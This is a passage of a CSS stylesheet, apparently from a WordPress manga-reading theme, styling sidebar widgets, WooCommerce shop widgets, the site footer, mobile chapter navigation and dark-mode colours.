  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter:hover {
  background-color: #eb3349;
}
.shortcode-manga-chapter .list-chapter .chapter:hover a {
  color: #fff;
}
.shortcode-manga-chapter .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.shortcode-manga-chapter .list-chapter .chapter-item span {
  margin-right: 8px;
  display: inline-block;
}
.shortcode-manga-chapter .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.shortcode-manga-chapter .list-chapter .chapter-item a {
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter-item a:not(:hover) {
  color: #ffffff;
}
/**
 * :: Widgets
 * -------------------------------------------------- */
.widget {
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.widget.widget_tag_cloud .tagcloud {
  margin: -5px;
}
.widget.widget_tag_cloud .tagcloud:after {
  display: table;
  content: "";
  clear: both;
}
.widget.widget_tag_cloud .tag-cloud-link {
  font-size: 12px !important;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.widget_tag_cloud .tag-cloud-link:hover {
  color: #fff;
  background-color: #eb3349;
}
.widget.widget_search .search-form {
  position: relative;
}
.widget.widget_search input[type="search"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  font-weight: normal;
}
.widget.widget_search input[type="search"]:hover,
.widget.widget_search input[type="search"]:active {
  background-color: rgba(235, 235, 235, 0.3);
}
.widget.widget_search input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 0;
}
.widget.widget_search label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 7px;
  right: 10px;
  font-size: 24px;
}
.widget:not(.default):not(.background) > .c-widget-wrap {
  border: 3px solid #e1e1e1;
  padding: 20px;
}
.widget:not(.default).c-popular .popular-item-wrap:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.default.c-popular .popular-item-wrap:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget.hot-topics .hot-topics-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.hot-topics .hot-topics-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.hot-topics .hot-topics-item-wrap .hot-topics-img img {
  width: 100%;
}
.widget .my-history .my-history-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 14px;
  margin-bottom: 13px;
  font-size: 0;
}
.widget .my-history .my-history-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget .my-history .my-history-item-wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
.widget .my-history .my-history-item-wrap .my-history-title {
  width: calc(100% - 62px);
  padding-right: 30px;
}
.widget .my-history .my-history-item-wrap .my-history-page {
  width: 62px;
  border: 1px solid #888;
  border-radius: 20px;
  font-size: 11px;
  padding: 4px 0;
  text-align: center;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-img {
  width: 25%;
  overflow: hidden;
  float: left;
  margin-right: 20px;
  max-width: 65px;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-content .widget-title {
  font-size: 12px;
}
.widget.c-popular .style-2 .popular-item-wrap {
  padding-bottom: 15px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-img {
  width: 100%;
  margin-bottom: 20px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .widget-title {
  font-size: 14px;
  line-height: 18px;
  color: #ffffff;
  margin-bottom: 6px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .posts-date {
  font-size: 11px;
  line-height: 18px;
  color: #ffffff;
}
.widget.c-popular .popular-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.c-popular .popular-item-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.widget.c-popular .popular-item-wrap .popular-content {
  overflow: hidden;
}
.widget.c-popular .popular-item-wrap .popular-content .widget-title {
  font-weight: 600;
  margin-top: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item {
  margin-bottom: 10px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span {
  display: inline-block;
  margin-right: 15px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span:last-child {
  margin-right: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 2px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover a {
  color: #fff;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter + .vol {
  text-align: right;
  margin-right: 0;
  float: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol + .post-on {
  display: block;
  text-align: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item:last-child {
  margin-bottom: 0;
}
.widget.c-popular .widget-view-more {
  background-color: #eb3349;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  display: block;
  text-align: center;
  margin-top: 20px;
  padding: 6px 0px;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .widget-view-more:hover {
  background-color: #0f0f0f;
}
.widget.c-released .released-item-wrap ul.list-released {
  padding-left: 0;
  list-style: none;
}
.widget.c-released .released-item-wrap ul.list-released li {
  padding: 5px 0;
  display: block;
  border-bottom: 1px dashed;
  text-align: center;
}
.widget.c-released .released-item-wrap ul.list-released li a {
  font-weight: 600;
  display: block;
  width: 25%;
  float: left;
}
.widget.c-released .released-item-wrap ul.list-released li:after {
  display: table;
  content: "";
  clear: both;
}
.widget.c-released .released-item-wrap ul.list-released li:last-child {
  border-bottom: none;
}
.widget.c-released .released-search form {
  font-size: 0;
  margin: 0 -5px;
}
.widget.c-released .released-search form > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  margin: 5px;
}
.widget.c-released .released-search form input[type="text"] {
  padding: 5px 15px;
  border-radius: 5px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  max-width: 140px;
}
.widget.c-released .released-search form [type="submit"] {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
  font-weight: 600;
  border: none;
  padding: 6px 20px;
  border-radius: 5px;
  color: #fff;
}
.widget.c-released .released-search form [type="submit"]:hover {
  cursor: pointer;
  color: #fff;
  background: #0f0f0f;
}
.widget.background > .c-widget-wrap {
  border: none;
  padding: 20px;
  background-color: #f3f3f3;
}
.widget.background:after {
  content: "";
  display: block;
  height: 4px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
}
.widget.background.widget_tag_cloud .tag-cloud-link {
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.background.widget_tag_cloud .tag-cloud-link:hover {
  background-color: #eb3349;
}
.widget.heading-style-2.no-icon .c-blog__heading {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.widget.heading-style-2.no-icon .c-blog__heading h4 {
  margin: 10px 0;
}
.widget.c-w-posts .widget-content img {
  width: 100%;
  height: auto;
}
.related-heading,
.widget-heading {
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  font-weight: 600;
  letter-spacing: 1px;
}
.related-heading:after,
.widget-heading:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #eb3349;
  position: absolute;
  top: 100%;
  left: 15px;
}
.related-heading > *,
.widget-heading > *,
.related-heading a,
.widget-heading a {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.related-heading i,
.widget-heading i {
  margin-right: 5px;
}
.manga-genres-class-name.heading-style-1 .widget-heading,
.manga-history-widget.heading-style-1 .widget-heading,
.widget_archive.heading-style-1 .widget-heading,
.widget_categories.heading-style-1 .widget-heading,
.widget_pages.heading-style-1 .widget-heading,
.widget_meta.heading-style-1 .widget-heading,
.widget_recent_comments.heading-style-1 .widget-heading,
.widget_recent_entries.heading-style-1 .widget-heading,
.widget_rss.heading-style-1 .widget-heading,
.widget_nav_menu.heading-style-1 .widget-heading {
  margin-bottom: 19px;
}
.c-released.heading-style-1 .widget-heading {
  margin-bottom: 16px;
}
.widget_calendar.heading-style-1 .widget-heading {
  margin-bottom: 11px;
}
.widget_calendar caption {
  text-align: center;
}
.widget_shopping_cart .woocommerce-mini-cart__total {
  border-top: 2px solid #ebe9eb;
}
.widget_shopping_cart .woocommerce-mini-cart__total strong {
  font-size: 14px;
  color: #000;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_search .woocommerce-product-search {
  position: relative;
}
.widget_product_search .search-field {
  padding: 9px 15px 8px;
  border-color: #ccc;
}
.widget_product_search button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  border: none;
  color: transparent;
  width: 40px;
}
.widget_product_search button:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-size: 24px;
}
.widget_product_search button:before {
  content: "";
  width: 1px;
  display: block;
  position: absolute;
  top: 4px;
  bottom: 4px;
  background-color: #cccccc;
  left: 0;
}
.widget_product_search button:hover {
  opacity: 0.5;
  background-color: #ebebeb;
}
.widget_price_filter .price_slider.ui-slider .ui-slider-handle,
.widget_price_filter .price_slider.ui-slider .ui-slider-range {
  background-color: #eb3349;
}
.widget_price_filter .price_slider_amount button {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
  transition: color 200ms ease, background-color 200ms ease;
}
.widget_price_filter .price_slider_amount button:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_categories .product-categories li {
  line-height: 28px;
}
.widget_product_categories .product-categories li a {
  position: relative;
  padding-left: 18px;
  color: #666;
  font-size: 13px;
}
.widget_product_categories .product-categories li a:before {
  content: "\f10a";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #fff;
  font-size: 9px;
}
.widget_product_categories .product-categories li a:hover {
  color: #eb3349;
}
.widget_product_categories .product-categories li a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  font-size: 13px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  position: relative;
  padding-left: 18px;
  color: #666;
  line-height: 28px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before {
  content: "\f10a";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #fff;
  font-size: 9px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover + span {
  color: #eb3349;
}
.text-ui-light.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total strong,
.text-ui-light.woocommerce div.entry-summary .entry-title,
.text-ui-light.woocommerce div.product .related h2 {
  color: #fff;
}
.text-ui-light.woocommerce .widget_product_categories .product-categories li a,
.text-ui-light.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  color: #ccc;
}

body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#CCC}
/**
 * :: Footer
 * -------------------------------------------------- */
.site-footer {
  background-color: #000;
  border-top: 3px solid #eb3349;
  padding: 60px 0px 55px 0px;
  text-align: center;
  margin-top: 25px;
}
@media (max-width: 768px) {
  .site-footer {
    padding: 45px 0px 40px 0px;
  }
}
.site-footer .top-footer .wrap_social_account {
  margin-bottom: 25px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item {
  margin: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li {
  margin-right: 10px;
  padding: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #eb3349;
  text-align: center;
  border-radius: 50%;
  line-height: 32px;
  color: #fff;
  -webkit-transition: background-color 200ms ease-out;
  -moz-transition: background-color 200ms ease-out;
  -o-transition: background-color 200ms ease-out;
  transition: background-color 200ms ease-out;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a i {
  font-size: 16px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:last-child {
  margin-right: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:hover a {
  background-color: #0f0f0f;
}
.site-footer .bottom-footer .nav-footer {
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul {
  margin: 0;
}
.site-footer .bottom-footer .nav-footer ul li {
  padding: 0px 18px;
  line-height: 14px;
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul li + li {
  border-left: 2px solid #ffffff;
}
.site-footer .bottom-footer .copyright p {
  font-size: 12px;
  margin-bottom: 0;
}

#btn_view_full_image{position: absolute; bottom: -40px; left: 0; width: 100%; text-align: center; z-index: 10}
body.text-ui-light .c-blog__heading.style-2{border-color:#7b7b7b}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{width: 100%; margin-bottom: 10px}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary{width: 100%; float: left}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right: 0}

.site-header .c-sub-header-nav .entry-header {
    display: none;
    margin-bottom: 15px;
}

.site-header .c-sub-header-nav.sticky .entry-header {
    display: block;
}

.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
    display:none;
}
.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
    margin-top:15px;
}

.entry-header_wrap .item-description{text-align:center}

.page-content-listing.item-simple .meta-item.rating{display: inline-block; margin:0 10px}
.page-content-listing.item-simple .post-on.font-meta{float: right}
.page-content-listing.item-simple .page-listing-item .page-item-detail{padding-bottom: 20px; border-bottom: 1px solid #ebebeb}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item{border:none;padding:0;margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item .page-item-detail{margin-bottom: 10px}

@media (max-width: 991px) {
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-height: 1.6;
    max-height: 26px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5 .manga-title-badges{float: none; position: absolute; top: 0}
}

.single-wp-manga .action-icon .action_detail{position: absolute;     position: absolute;
    z-index: 1;
    font-size: 10px;
    background: rgba(0,0,0,0.5);
    padding: 5px;
    border-radius: 5px;
    color: #FFF;}

/** 
 * fix upgrading BootStrap 4
 **/
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.main-navigation .main-menu ul{flex-direction:unset}
.c-breadcrumb .breadcrumb li{display: inline-block}
@media (min-width: 576px){
.modal-dialog {
    width: 600px;
	max-width: 600px;
    margin: 30px auto;
}
}

/* Fix Woo - Madara Bootstrap 4 conflict */
.woocommerce .col2-set [class^="col-"], .woocommerce-page [class^="col-"] {
    max-width: unset;
	padding-left: 0px;
	padding-right: 0px;
}

.woocommerce form .form-row {
    display: block;
}

.settings-page .nav-tabs a{display: block; line-height: 1.42857143}
body.modal-open .modal .modal-content .modal-header .close, body.modal-open .modal .modal-content .modal-footer .close{margin:0;padding:0}
.genres_wrap .genres__collapse .genres ul li{float:left;}

.mobile .c-sub-header-nav.no-subnav{display: none}
.mobile .select-view{width: 100%}

.page-item-detail.video{}
.page-item-detail .item-thumb{position: relative}
.page-item-detail.video .item-thumb:hover a:before{content:'\f144'; display: inline-block; position: absolute; top: 50%; left: 50%; z-index: 1; font-family: Ionicons\ 5 Free; font-size: 40px; margin-top:-30px;margin-left:-20px}
.video-light .text-on, .video-light.off .text-off{display: none}
.video-light.off .text-on{display: inline-block;}
.video-light.off i:before{font-weight: normal}

.chapter-video-frame:after{background:rgba(0,0,0,0);}
.chapter-video-frame.off:after{content:' '; position: fixed; width: 100%; height: 100%; background:rgba(0,0,0,0.9); top:0; left: 0; z-index: 100000; -webkit-transition: background 0.2s ease-in-out;
transition: background 0.2s ease-in-out;}
.chapter-video-frame.off{position: relative;}
.chapter-video-frame.off > *{position: absolute; top:0 ;left: 0; z-index: 100001}

.post-edit-link{display: inline-block; padding:20px 0}

#manga-filte-alphabeta-bar{}
#manga-filte-alphabeta-bar a{display: inline-block; padding: 3px; text-transform: uppercase; background: #e6e6e6; text-align: center}
#manga-filte-alphabeta-bar a.active{background:#333;color:#FFF}

@media (max-width: 480px) {
	body.reading-manga .entry-header {
		margin-bottom: 10px;
	  }
	  .c-blog-post .entry-content .entry-content_wrap .read-container .c-ads img{margin-bottom:0}
	  body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb{display: block; margin-bottom: 5px}
		body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a{    
			padding-left: 0px;
			padding-right: 0px;
			text-indent: -999em;
			width:35px;
		}
		body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-previous a{width: 35px}
		
		body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text.c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .chapter-type-text .c-select-bottom .select-pagination .nav-links .nav-next a{padding-left:15px;padding-right:30px;}
		
		body.reading-manga .entry-header .select-pagination .nav-links a:before{left:8px; text-indent: 0}
		body.reading-manga .entry-header .entry-header_wrap .action-icon{float: left}

	  body.reading-manga .entry-header .wp-manga-nav{
		position: relative
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination {
		text-align: right;
		position: absolute;
		bottom: 5px;
		right: 0
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination{
		position: relative;
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn {
		display: block;
		position: absolute;
		left: -33px;
		right: auto;
		font-size: 32px;
		line-height: 24px;
		top: 3px;
		cursor: pointer;
	  }
	  
	  body.reading-manga.mobile.sticky__active .entry-header .select-pagination .nav-links > * a, body.reading-manga.mobile.sticky__active .c-select-bottom .select-pagination .nav-links > * a {
		  content: "\f287";
		  font-family: "Ionicons"
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination .nav-links .mobile-nav-btn{
		top: -34px;
		right: 5px;
		left: auto;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .selectpicker_page label:after {
		text-align: initial;
	  }
	  
	  body.reading-manga:not(.sticky-for-mobile) .entry-header .wp-manga-nav .select-view {
		overflow: hidden;
		max-height: 0;
		opacity: 0;
		-webkit-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-moz-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-ms-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-o-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .select-view {
		visibility: visible;
		opacity: 1;
		max-height: 110px;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .nav-links .mobile-nav-btn:before {
		content: "\f2c0";
	  }
	  
	.breadcrumb{padding-top:0;padding-bottom:0}
	body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px}
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
    max-height: 31px;
    padding-right: 60px;
    overflow: hidden;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li:nth-of-type(n+4) {
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.3s linear;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
    position: absolute;
    right: 2px;
    display: block;
    top: 2px;
    font-size: 28px;
	line-height: 14px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:hover {
    cursor: pointer;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:before {
    width: 20px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active {
    overflow: auto;
    max-height: initial;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active > li:nth-of-type(n+4) {
    visibility: visible;
    opacity: 1;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active .mobile-icon:before {
    content: "\f2c0";
  }
  body.reading-manga .entry-header .entry-header_wrap, body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:10px}
  body.reading-manga .entry-header .c-selectpicker select.selectpicker, body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding-top:5px;padding-bottom:5px}
  body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a{padding-top:3px;padding-bottom:3px}
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 80%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 100%;
  }
}

@media (max-width: 679px){
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-left: 0; display: block; float: none}
}

.chapter-type-video .entry-header.footer .entry-header_wrap{display: none}
@media (max-width: 480px){
.chapter-type-video .entry-header.header{margin-top: 10px}
.chapter-type-video .entry-header.header .entry-header_wrap{display: none}
.chapter-type-video .entry-header.footer .entry-header_wrap{display: block}
body.reading-manga .chapter-type-video .entry-header .wp-manga-nav .select-view {max-height: initial; opacity: 1}
.chapter-type-video .video-light .text, .chapter-type-video .select-pagination{display: none}
.chapter-type-video .entry-header.header .selectpicker_version, .chapter-type-video .entry-header.header .selectpicker_chapter{max-width: 50% !important}
}

#init-links .c-btn.c-btn_style-1{padding:10px; margin: 5px; color: #FFF}
#init-links .c-btn.c-btn_style-1:first-child{margin-left:0}


.shortcode.my-bookmarks{}
.shortcode.my-bookmarks .popular-item-wrap .popular-img{float: left; margin: 0 10px 10px 0}
.shortcode.my-bookmarks.style-2 .popular-item-wrap .popular-img{display: block; width: 100%}
.shortcode.my-bookmarks .row{margin-bottom: 20px}

.chapter-type-text .sidebar-col #main-sidebar{margin-top:20px}

.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover{text-decoration: none}
/**
 * Improve Dark Mode
 **/
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{background: transparent; border: 1px solid #888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color: #ccc; }
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover{color:#eb3349}
body.reading-manga.text-ui-light .entry-header .c-selectpicker select.selectpicker, body.reading-manga.text-ui-light .c-select-bottom .c-selectpicker select.selectpicker{background-color: rgba(235, 235, 235, 0.2);}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#333}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{color:#ebebeb}
body.manga-page.text-ui-light .summary__content.show-more:after{
    background: rgba(0, 0, 0, 0);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
